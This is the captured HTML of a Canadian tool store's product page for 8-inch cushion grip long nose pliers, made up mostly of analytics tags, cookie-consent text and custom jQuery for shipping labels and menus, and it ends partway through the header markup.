

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://federatedtool.com/itc-irp-200-8-cushion-grip-long-nose-pliers/
body_size: 61863
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>ITC 020627 - (IRP-200) 8&quot; Cushion Grip Long Nose Pliers - Federated Tool Supply</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-7dbrlj0ox8" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="18.99" /><meta property="product:price:currency" content="CAD" /><meta property="og:url" content="https://federatedtool.com/itc-irp-200-8-cushion-grip-long-nose-pliers/" /><meta property="og:site_name" content="Federated Tool Supply" /><link rel='canonical' href='https://federatedtool.com/itc-irp-200-8-cushion-grip-long-nose-pliers/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="ITC 020627 - (IRP-200) 8&quot; Cushion Grip Long Nose Pliers" />
<meta property="og:description" content="Proudly Canadian-owned with over 60 years of expertise. Enjoy free shipping on most orders. Shop a wide variety of power and hand tools, hardware, and accessories from top brands at Federated Tools. Your go-to online tool shop in Canada." />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/products/43843/images/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.386.513.jpg?c=1" />
<meta property="pinterest:richpins" content="enabled" />
        
         

        <link href="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/product_images/1/LogoF.png" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:700,500%7CRoboto:400&display=block" rel="stylesheet">
        
        <script async src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/css/theme-3b4b4910-a06f-013e-5ad8-6eac25480bf6.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-40055HF01Z');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-40055HF01Z';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-40055HF01Z', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"JET020627","upc":"59629828915","mpn":"20627","gtin":null,"weight":{"formatted":"2.00 LBS","value":2},"base":true,"image":null,"price":{"without_tax":{"formatted":"$18.99","value":18.99,"currency":"CAD"},"tax_label":"Tax","sale_price_without_tax":{"formatted":"$18.99","value":18.99,"currency":"CAD"}},"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<script src='https://fedtoolapi.name/accessories.js?ver=1.8.0.6'  ></script><script src="https://kit.fontawesome.com/a68377c726.js" crossorigin="anonymous"></script>
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js"></script>
        <script src="https://cdn.judge.me/widget_preloader.js" defer></script>
        <script>
            jdgm = window.jdgm || {}; 
            jdgm.PLATFORM = 'bigcommerce';   
            jdgm.SHOP_DOMAIN = 'store-526e5.mybigcommerce.com'; 
            jdgm.PUBLIC_TOKEN = 'T5pwEsdfeu9gqLyf0UYE8aQdVgQ';
        </script>
        <script>
            $(function () {
                /****************************************
                SETTINGS
                ****************************************/
                const hompepage = '/';
                const mm_LBS    = 40;//LBS
                const mm_FS     = 149;//Free ShippingOn most orders over $149.99
                const mm_width  = 1260;//Screen width
                /****************************************
                Function to Check if element is visible on viewport.
                ****************************************/
                $.fn.isOnScreen = function(){

                var win = $(window);

                var viewport = {
                    top : win.scrollTop(),
                    left : win.scrollLeft()
                };
                viewport.right = viewport.left + win.width();
                viewport.bottom = viewport.top + win.height();

                var bounds = this.offset();
                bounds.right = bounds.left + this.outerWidth();
                bounds.bottom = bounds.top + this.outerHeight();

                return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));

                };
                /****************************************
                Runing function when scroll down.
                ****************************************/
                $(window).scroll(function () {            
                    RunEach();//Runing function when scroll down.
                });
                /****************************************
                Product list, run each function:
                ****************************************/
                function RunEach(){

                    var  PageLink;

                    $('li.product,.productCarousel-slide').not(".mm-checked").each(function(){

                        if($(this).isOnScreen()==true){ //If element is visible on viewport.
                        //console.log("On viewport");
                        //console.log("loop num: "+eachloop);                                        
                        //var getPrice =  parseFloat($(this).find('[mm-price]').attr('mm-price'));//Get Sale price.  

                        //console.log(getPrice);                                    

                        PageLink =      $('.card-figure a',this).attr("href").replace(/^.*\/\/[^\/]+/, ''); 
                        //console.log(PageLink); 
                        GetInfo(PageLink);

                            $(this).addClass("mm-checked"); //Mark the element to not use it the next time that scroll the screen.
                        }                                    
                    });
                }
                /****************************************
                Get remote Info from product page
                ****************************************/
                function GetInfo(url){
                        //console.log(url);
                        var jqxhr = $.get(url,function(data){
                                //console.log(data);
                                var ulShipping = '';
                                var ulSale = '';
                                var ulLabels = '<ul class="mm-labels">';                                 
                                
                                var GetWeight =     parseFloat($(data).find('[data-product-weight]').text().replace(" LBS",'')); //get weight to check if freeshipping apply.
                                //var GetFixShipp =   $(data).find('.MM_hideShipping .Value').text().trim(); //get fix shipping cost (if exist).
                                var Pid          =  $(data).find('input[name="product_id"]').val();
                                var FSvalue      =  $(data).find('.mm-Svalue').text().replace("Shipping:","").trim();//Remnove shipping and let only Calculate at checkout if apply
                                var GetPriceP    =  $(data).find('.price--withoutTax').html().replace("$",'');
                                //var RegularP     =  $(data).find('.productView-details .price--non-sale').text().trim();//remove spaces 
                                var RegularP     =  $(data).find('span[data-product-price-saved]').text().trim();//remove spaces 
                                var Availability =  $(data).find('.productView-info dd[mm-availability]').text().trim();//remove spaces

                                //console.log("Price:"+RegularP.length); 
                                console.log(Availability);

                                //If freeshipping
                                console.log("ID "+Pid+"\nWeight:"+GetWeight+"\nPrice: "+GetPriceP+"\nRegular price:"+RegularP);
                                ShippingOp=false;                                
                                
                                //If Sale
                                //console.log(RegularP);
                                if(RegularP.length > 0)
                                {
                                    ulSale = '<li class="l_sale"><span>Sale</span></li>';
                                }
                                //Display Discontinued flag if apply
                                if(Availability=="Discontinued")
                                {
                                    ulDiscontinued = '<li class="l_discontinued"><span>Discontinued</span></li>';
                                }else{
                                    ulDiscontinued = '';
                                }
                                
                                //console.log('--'+GetPriceP);

                                if(FSvalue == 'Calculated at Checkout') {
                                        ShippingOp=true;
                                        //console.log($(this).text());
                                        if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){ 
                                        ulShipping = '<li class="l_shipping"><span>Free Shipping</span></li>';

                                        console.log("ID "+Pid+"");

                                        if($('input[name="product_id"]').val()==Pid){//Avoid conflict overwriting the value with "Related Products" in Product page.
                                            $('.mm-Svalue').text("Free Shipping");
                                        }
                                        
                                        }

                                }
                               

                                ulLabels += ulShipping;
                                ulLabels += ulSale;
                                ulLabels += ulDiscontinued;
                                ulLabels += '</ul>';

                                if($('body.product').length){
                                    if(!$('.productView-image .mm-labels').length){//Avoid repeat element                                     
                                        $('.productView-image').prepend( ulLabels );
                                    }                                  

                                }

                                
                                $('article[data-test="card-'+Pid+'"]').prepend( ulLabels );//Display flags in product list cards.

                                if(ShippingOp){ //IF has "Fixed Shipping Price" empty continue with the next validation weight

                                    if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){
                                        
                                        //$('article[data-test="card-'+Pid+'"]').prepend( ulLabels );


                                        //$('article[data-test="card-'+Pid+'"] ul li.shipping').show();
                                        $('.mm-product ul li.shipping').show();//If product page
                                        $('.mm-product .FS-row.hide-this').show();//If product page
                                        
                                        
                                    }
                                }                                           
                            });
                    }
                /****************************************
                Footer: Get addresses info from Contact page
                ****************************************/
                var ContactPage = '/contact-us/';
                var AddrsInfo = $.get(ContactPage,function(data){
                                    addr_location   =   $(data).find('.addr-location>p').html(); 
                                    addr_phone      =   $(data).find('.addr-phone').html(); 
                                    addr_mail      =   $(data).find('.addr-mail a img').attr('src'); 
                                    addr_mail_footer    = '<a href="'+ContactPage+'"><img src="'+addr_mail+'"/>Email Us</a>';
                                    addr_hours      =   $(data).find('.addr-hours').html(); 
                                    
                                    
                                    $('#mm-addr div ul li:nth-child(1)').html('<p>'+addr_location+'</p>'); 
                                    $('#mm-addr div ul li:nth-child(2)').html(addr_hours); 
                                    $('#mm-addr div ul li:nth-child(3)').html(addr_phone); 
                                    $('#mm-addr div ul li:nth-child(4)').html(addr_mail_footer); 
                                    //$('#mm-addr div ul li:nth-child(4)').html(addr_mail">Email us</a>'); 
                                    //console.log(addr_location);
                 });  
                /****************************************
                Product page (get brand logo)
                ****************************************/                        
                if($('.productView-brand a').length){///Get brand logo for producto page                        
                       
                        BrandURL =      $('.productView-brand a').attr("href").replace(/^.*\/\/[^\/]+/, '');
                        CurrentURL =    $('.breadcrumb.is-active a').attr('href');
                        var getBimg = $.get(BrandURL,function(data){
                            var brandIMG =     $(data).find('.brand-image-container').html(); //get sku
                            //console.log(brandIMG);
                            $('.logo_brand').html('<a href="'+BrandURL+'">'+brandIMG+'</a>');
                            
                        });

                        //Flag for Free Shipping
                        GetInfo(CurrentURL);
                        
                }  
                /****************************************
                CART PAGE : Display SHIPPING INFO UNDER product name
                ****************************************/
                if($('body.cart').length){

                    $(".cart-item-name__label").each(function() {
                        var $this = $(this); // Guardar referencia al elemento actual
                        var url = $(this).attr("href"); // Obtener la URL del producto
                        var shippingTXT = '';

                        var jqxhr = $.get(url,function(data){
                                    //console.log(data);    
                                    var GetWeight =     parseFloat($(data).find('[data-product-weight]').text().replace(" LBS",'')); //get weight to check if freeshipping apply.                            
                                    var FSvalue      =  $(data).find('.mm-Svalue').text().replace("Shipping:","").trim();//Remnove shipping and let only Calculate at checkout if apply                      
                                    var GetPriceP    =  $(data).find('.price--withoutTax').html().replace("$",'');                                                         

                                    if(FSvalue == 'Calculated at Checkout') {                                          
                                            if((GetWeight<mm_LBS) && (GetPriceP>mm_FS)){                                         
                                                ulShipping = 'Free Shipping';                                        
                                                

                                                $this.after("<div class='extra-info'>" + ulShipping + "</div>");
                                            }else{
                                                $this.after("<div class='extra-info'>" + FSvalue + "</div>");
                                            }

                                    }else{
                                        $this.after("<div class='extra-info'>" + FSvalue + "</div>");
                                    }
                        });                                           
                    });
                }

                /****************************************
                TOP MENU: Display another column with scroll bar B
                ****************************************/
                if ($(window).width() > mm_width) {
                $('.mm-submenu>li>a.has-subMenu').on("click",function(){
                    //console.log("Menu B");
                    $('.mm-submenu>li>a.has-subMenu').not(this).removeClass('is-open');//Remove class in all children except this. Avoid dobule links activated.
                    $( ".mm-submenuB,.mm-submenuC" ).empty();//reset first
                  
                    var getmenu = $(this).next().html();
                    
                    $( ".mm-submenuC" ).hide();
                    $( ".mm-submenuB" ).append( getmenu ).show();//By default hidden via CSS

                    

                    //console.log(getmenu);

                });
                /****************************************
                TOP MENU: Display another column with scroll bar C
                ****************************************/
               
                $('.mm-mainmenu').on('click','.mm-submenuB > ul >li>a.has-subMenu',function(){
                    event.preventDefault();
                    $( ".mm-submenuC" ).empty();//reset first
                    var getmenuC = $(this).next().html(); //get all DIV list content
                    $( ".mm-submenuC" ).append( getmenuC ).show();//By default hidden via CSS
                    console.log(getmenuC);
                });
                }
                /****************************************
                Display menu when mouseover only for desktop:     
                ****************************************/ 
                if( $(window).width()>mm_width){
                    
                    //$('.mm-mainmenu >li>a').removeAttr('data-collapsible');

                    $('.mm-mainmenu >li').hover( 
                        function() {

                                $( ".mm-submenuB,.mm-submenuC" ).hide();//reset first
                                //$(this).toggleClass("is-open");
                                $('>div',this).addClass("is-open"); 
                        
                        }, function(){
                            $('>div',this).removeClass("is-open"); 
                        }
                        
                    );
                }
                
                /****************************************
                Run labels when click on arrows slider.
                ****************************************/
                $('html').on('click','button.slick-arrow',function(){
                    //console.log("clickl");
                    RunEach();
                });
         
                /****************************************
                Product Page: Show shop by category:
                ****************************************/
                if($('body.product,body.category').length){ //Put this section in category page was a BJ request.
                    
                    var getarea03 = $.get(hompepage,function(data){
                        area03 =     $(data).find('#mm-area-03').html(); //get Products list.
                        //console.log(area03);
                        $('#mm-area-03').html(area03);

                    });

                }
                /****************************************
                TOP BANNER: close with cookie
                ****************************************/
                $('.TopB-x').on('click',function(){
                    $( ".TopB" ).slideToggle( "slow", function() {
                        // Animation complete.
                        setCookie('TopB','1',1);

                    });
                });
                var cookie_ban = getCookie('TopB');
                if (!cookie_ban) {
                   $( ".TopB" ).show();//Uncomment to display banner normally
                }
                /****************************************
                Quick Search results
                ****************************************/ 
                //Close button (patch, does not work native because element was moved to another element.)
                $('html').on("click",'.quickSearchResults .modal-close',function(){
                    $('.quickSearchResults').empty();
                });
                /****************************************
                Category Description accordeon effect.
                ****************************************/
                $('.CMoreInfo').click(function(){
                    $('.category-desc').toggleClass(' active ');
                    $('.category-desc').stop().slideUp();
                    $('.category-desc.active ').stop().slideDown();
                    return false;
                });



            });
            /****************************************
            COOKIES (Default BG functions does not work.)
            ****************************************/
            function setCookie(name,value,days) {
                var expires = "";
                if (days) {
                    var date = new Date();
                    date.setTime(date.getTime() + (days*24*60*60*1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "")  + expires + "; path=/";
            }
            function getCookie(name) {
                var nameEQ = name + "=";
                var ca = document.cookie.split(';');
                for(var i=0;i < ca.length;i++) {
                    var c = ca[i];
                    while (c.charAt(0)==' ') c = c.substring(1,c.length);
                    if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
                }
                return null;
            }
            
            
            


        </script><script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "iohp5mznj5");
</script><script type='text/javascript'>
document.sezzleConfig = {
"configGroups": [{
"targetXPath": ".price-withouttax/.price-value-wrapper/.price-value"
},{
"targetXPath": ".price-withtax/.price-value-wrapper/.price-value"
},{
"targetXPath": ".productView-price/.price-section/.price--withoutTax"
},{
"targetXPath": ".productView-price/.price-section/.price--withTax"
},{
"targetXPath": ".cart-total-grandTotal/SPAN-0",
"renderToPath": "../..",
"urlMatch": "cart"
},{
"targetXPath":".order-total/.cart-totals-value/.value-price"
}]
}</script><script src='https://widget.sezzle.com/v1/javascript/price-widget?uuid=dad7dbd0-8f32-4088-9b49-c7715b7d02c2'></script><script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"97160060", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<script>
    window.uetq = window.uetq || [];
    window.uetq.push({ 'revenue_value': %%ORDER_AMOUNT%% });
</script>
<script>
    (function(w,d,t,r,u)
    {
        var f,n,i;
        w[u]=w[u]||[],f=function()
        {
            var o={ti:"97160060", enableAutoSpaTracking: true};
            o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")
        },
        n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function()
        {
            var s=this.readyState;
            s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)
        },
        i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)
    })
    (window,document,"script","//bat.bing.com/bat.js","uetq");
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56MRX2ZX');</script>
<!-- End Google Tag Manager -->
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1002931794","timezone_offset":"-5.0","timestamp":"2026-01-17T11:14:05.83714900Z","visit_id":"0f92c89c-1e1d-4c20-8875-1a2ea4171911","channel_id":1}');
})();
</script>


        
        <!-- MM DEVELOPER SCRIPTS starts here:-->
        <script type="text/x-template" id="mm-coupon-svg-template">
        <svg version="1.1"
     id="Layer_1"
     xmlns="http://www.w3.org/2000/svg"
     viewBox="0 0 304 115.8"
     style="display:block;max-width:300px; width:100%;height:auto;user-select:none"
     role="img"
     aria-label="Use code __CODE__ at checkout">

  <style>
    .st0{fill:#e60000}
    .st1,.st2{stroke-width:3.9933}
    .st1{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round}
    .st2{stroke-dasharray:1.9967,7.9867}
    .st2,.st3,.st4,.st5,.st6{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round}
    .st3{stroke-width:3.9933;stroke-dasharray:2.0337,8.1347}
    .st4,.st5,.st6{stroke-width:.9791}
    .st5,.st6{stroke-dasharray:1.9532,3.9065}
    .st6{stroke-dasharray:1.932,3.8641}
    .st7{fill:#fff}
    .st8{font-family:"Roboto", Arial, Helvetica, sans-serif;}
    .st9{font-size:15px; font-weight:bold;}
  </style>

  <!-- Marco rojo exterior -->
  <path class="st0" d="M301.5 2H2l.5 111.8H302z"/>
  <path class="st1" d="M301.5 3V2h-1"/>
  <path class="st2" d="M292.5 2H7"/>
  <path class="st1" d="M3 2H2v1"/>
  <path class="st3" d="m2 11.1.5 97.6"/>
  <path class="st1" d="M2.5 112.8v1h1"/>
  <path class="st2" d="M11.5 113.8H297"/>
  <path class="st1" d="M301 113.8h1v-1"/>
  <path class="st3" d="m302 104.7-.5-97.6"/>

  <!-- Marco blanco interno -->
  <path class="st0" d="M287 96.3H17.5L17 21h269.5z"/>
  <path class="st4" d="M287 95.4v.9h-1"/>
  <path class="st5" d="M282.1 96.3H20.4"/>
  <path class="st4" d="M18.5 96.3h-1v-.9"/>
  <path class="st6" d="M17.4 91.5 17 23.9"/>
  <path class="st4" d="M17 21.9V21h1"/>
  <path class="st5" d="M21.9 21h261.7"/>
  <path class="st4" d="M285.5 21h1v.9"/>
  <path class="st6" d="m286.6 25.8.4 67.6"/>

  <!-- White center square -->
  <path class="st7" d="M272.5 79.4H31.9l-.4-41.5h240.6z"/>

  <!-- Red squares up and down -->
  <path class="st0" d="M107.3 12h88.9v23h-88.9zM90.8 82.9h122.8v23H90.8z"/>

  <!-- Static texts -->
  <text x="50%" y="28" text-anchor="middle" class="st7 st8 st9">USE CODE</text>
  <text x="50%" y="100" text-anchor="middle" class="st7 st8 st9">AT CHECKOUT</text>

  <!-- Dynamic texts (text centered, data from CF) -->
  <text id="couponCodeText"
        x="50%"
        y="62"
        text-anchor="middle"
        alignment-baseline="middle"
        style="font-size:34.7px;fill:#000;font-family:'Roboto',Arial,sans-serif;font-weight:700;">
    __CODE__
  </text>
</svg>
        </script>

        <!-- MM DEVELOPER SCRIPTS ends:-->
    </head>
    <body class="product">
        <svg data-src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>
<div data-content-region="header_bottom--global"><div data-layout-id="e3483ec4-e09e-440c-a054-4e6ac99bfe10"><div data-sub-layout-container="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54" data-layout-name="Layout">
  <style data-container-styling="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54">
    [data-sub-layout-container="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5">
    <style data-column-styling="e241479e-0850-4db4-863d-72345fa49ca5">
      [data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="5f0756ec-3d4a-4c99-9e89-e8c9580e74a2" data-placement-id="09fb74f5-e522-4fb4-afea-02de742b2118" data-placement-status="ACTIVE"><!--GLOBAL REGION AREA -->
<div class="TopB">
    <div class="container">
    <p><a class="click" href="/blog/offers/"> Receive our Weekly Newsletter! Loaded with <strong> promotional products, discounts and exclusive offers.</strong> <span class="BanPipe">|</span>  <span class="btnBanShopNow">Click here</span></a></p>
    <a href="javaScript:void(0)" class="TopB-x" aria-label="top banner"><i class="fa-regular fa-xmark"></i></a>
</div>
</div>
<div class="TopC">
    <div class="container">
        <div class="TopBody">        
            <div class="C_left">
                <h3><strong>Canadian owned &amp; operated</strong></h3>
            </div>
            <div class="C_center">
                <h3>
                  <a aria-label="shipping" class="click" href="/blog/offers/">
                    <strong class="red"><i class="fa-solid fa-truck-fast" aria-hidden="true"></i> Free Shipping</strong> on orders over 
                  <span id="mmFS" class="red">149.99*</span> and under <span class="red lbsTxt">40lbs</span> <span class="Detailsgrey">| Details</span>
                    </a>
                </h3>
            </div>
            <div class="C_right">
                <h3><strong>Expert Advice</strong></h3> <a href="tel:519-451-0100"><i class="fa-solid fa-phone" aria-hidden="true"></i> 519-451-0100</a> 
              <a aria-label="contact" href="/contact-us"><i class="fa-sharp fa-solid fa-location-dot" aria-hidden="true"></i> Visit our store</a> 
            </div>
        </div>
    </div>
    </div>
</div>
<!--/GLOBAL REGION AREA -->

  </div>
</div></div></div>
<header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    <div class="container">
        <nav class="navUser">
        
</nav>

        <div  class="mm-header">
                <div class="header-logo header-logo--center">
                    <a href="https://federatedtool.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/200x87/logoweb_1741639184__23843.original.png"
